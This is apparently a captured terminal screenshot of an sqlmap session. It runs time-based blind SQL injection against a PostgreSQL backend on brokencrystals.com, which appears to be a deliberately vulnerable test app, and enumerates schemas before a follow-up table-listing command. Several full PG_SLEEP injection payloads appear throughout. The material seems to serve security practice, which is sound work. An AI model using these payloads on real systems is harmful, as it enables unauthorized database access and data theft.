 Activities Terminal მაი 23 03:47 en
gocha@worker01: ~
[03:46:45] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disrup
tions
[03:46:45] [PAYLOAD] ' AND 8411=(CASE WHEN (ASCII(SUBSTRING((SELECT DISTINCT(COALESCE(CAST(schemaname AS VARCHAR(10000))::text,(CHR(32)))) FRO
M pg_tables ORDER BY schemaname OFFSET 0 LIMIT 1)::text FROM 1 FOR 1))>1) THEN (SELECT 8411 FROM PG_SLEEP(5)) ELSE 8411 END) AND 'WJLU'='WJLU
[03:46:45] [INFO] retrieved:
[03:46:45] [DEBUG] performed 3 queries in 7.51 seconds
[03:46:45] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[03:46:45] [PAYLOAD] ' AND 2117=(CASE WHEN (ASCII(SUBSTRING((SELECT DISTINCT(COALESCE(CAST(schemaname AS VARCHAR(10000))::text,(CHR(32)))) FRO
M pg_tables ORDER BY schemaname OFFSET 1 LIMIT 1)::text FROM 1 FOR 1))>64) THEN (SELECT 2117 FROM PG_SLEEP(5)) ELSE 2117 END) AND 'UXKa'='UXKa
[03:46:45] [PAYLOAD] ' AND 2117=(CASE WHEN (ASCII(SUBSTRING((SELECT DISTINCT(COALESCE(CAST(schemaname AS VARCHAR(10000))::text,(CHR(32)))) FRO
M pg_tables ORDER BY schemaname OFFSET 1 LIMIT 1)::text FROM 1 FOR 1))>32) THEN (SELECT 2117 FROM PG_SLEEP(5)) ELSE 2117 END) AND 'UXKa'='UXKa
[03:46:45] [PAYLOAD] ' AND 2117=(CASE WHEN (ASCII(SUBSTRING((SELECT DISTINCT(COALESCE(CAST(schemaname AS VARCHAR(10000))::text,(CHR(32)))) FRO
M pg_tables ORDER BY schemaname OFFSET 1 LIMIT 1)::text FROM 1 FOR 1))>1) THEN (SELECT 2117 FROM PG_SLEEP(5)) ELSE 2117 END) AND 'UXKa'='UXKa
[03:46:45] [INFO] retrieved:
[03:46:45] [DEBUG] performed 3 queries in 0.44 seconds
[03:46:45] [PAYLOAD] ' AND 1199=(CASE WHEN (ASCII(SUBSTRING((SELECT DISTINCT(COALESCE(CAST(schemaname AS VARCHAR(10000))::text,(CHR(32)))) FRO
M pg_tables ORDER BY schemaname OFFSET 2 LIMIT 1)::text FROM 1 FOR 1))>64) THEN (SELECT 1199 FROM PG_SLEEP(5)) ELSE 1199 END) AND 'knaV'='knaV
[03:46:46] [PAYLOAD] ' AND 1199=(CASE WHEN (ASCII(SUBSTRING((SELECT DISTINCT(COALESCE(CAST(schemaname AS VARCHAR(10000))::text,(CHR(32)))) FRO
M pg_tables ORDER BY schemaname OFFSET 2 LIMIT 1)::text FROM 1 FOR 1))>32) THEN (SELECT 1199 FROM PG_SLEEP(5)) ELSE 1199 END) AND 'knaV'='knaV
[03:46:46] [PAYLOAD] ' AND 1199=(CASE WHEN (ASCII(SUBSTRING((SELECT DISTINCT(COALESCE(CAST(schemaname AS VARCHAR(10000))::text,(CHR(32)))) FRO
M pg_tables ORDER BY schemaname OFFSET 2 LIMIT 1)::text FROM 1 FOR 1))>1) THEN (SELECT 1199 FROM PG_SLEEP(5)) ELSE 1199 END) AND 'knaV'='knaV
[03:46:46] [INFO] retrieved:
[03:46:46] [DEBUG] performed 3 queries in 0.34 seconds
[03:46:46] [INFO] falling back to current database
[03:46:46] [INFO] fetching current database
[03:46:46] [INFO] resumed: public
[03:46:46] [DEBUG] performed 0 queries in 0.00 seconds
[03:46:46] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
available databases [1]:
[*] public
[03:46:46] [INFO] fetched data logged to text files under '/home/gocha/.local/share/sqlmap/output/brokencrystals.com'
[*] ending @ 03:46:46 /2023-05-23/
gocha@worker01:~$ # database name is public
gocha@worker01:~$ # Lets check tables in this db name
gocha@worker01:~$ sqlmap -r sqli.txt -v3 -D public